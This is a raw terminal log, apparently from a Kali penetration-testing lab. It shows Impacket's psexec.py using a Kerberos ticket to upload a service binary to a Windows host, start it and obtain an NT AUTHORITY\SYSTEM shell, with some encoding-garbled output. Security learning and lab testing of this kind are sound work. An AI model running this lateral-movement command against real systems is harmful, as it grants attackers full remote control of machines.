 ┌──(root㉿kali)-[~/下载/impacket/examples]
└─# python psexec.py -k -no-pass administrator@WIN-6K645OMCGG8.lyy.com -dc-ip 192.168.74.138 -target-ip 192.168.74.143
Impacket v0.13.0.dev0+20240916.171021.65b774de - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.74.143.....
[*] Found writable share ADMIN$
[*] Uploading file RazYAggY.exe
[*] Opening SVCManager on 192.168.74.143.....
[*] Creating service gdta on 192.168.74.143.....
[*] Starting service gdta.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
WIN-6K645OMCGG8
C:\Windows\system32>
reg.class